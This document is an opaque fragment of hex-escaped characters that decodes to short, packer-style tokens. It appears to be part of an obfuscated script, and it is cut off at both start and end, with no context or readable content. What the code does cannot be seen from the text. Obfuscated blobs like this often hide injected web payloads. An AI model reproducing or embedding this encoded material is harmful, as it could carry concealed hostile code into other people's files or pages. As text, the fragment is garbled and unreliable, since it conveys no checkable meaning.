c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c